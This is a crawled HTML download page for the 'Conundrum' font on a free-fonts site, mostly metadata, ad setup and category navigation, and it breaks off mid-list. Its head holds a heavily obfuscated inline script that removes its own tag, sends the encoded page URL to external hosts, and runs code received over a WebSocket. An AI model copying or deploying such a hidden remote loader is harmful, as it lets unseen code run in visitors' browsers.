

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/Conundrum.font.download
body_size: 13661
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>Conundrum fuente | Descargar gratis - FFonts.net</title>
  <meta name="description" content="Descargue e instale el Conundrum fuente de forma gratuita desde FFonts.net. ✔️ Esta fuente ha sido descargada 2,000+ veces." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Conundrum Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Conundrum.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Conundrum.webp" /> 
<meta property="og:site_name" content="Conundrum Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/Conundrum.font" />
<link rel="alternate" href="https://www.ffonts.net/Conundrum.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Conundrum.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Conundrum.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Conundrum.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Conundrum.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Conundrum.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Conundrum.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Conundrum.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Conundrum.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Conundrum.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Conundrum.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Conundrum.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Militar","item":"https://www.ffonts.net/Military.html"},{"@type":"ListItem","position":3,"name":"Conundrum Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110040</span></li><li><a href="/Valentine.html"  title="San 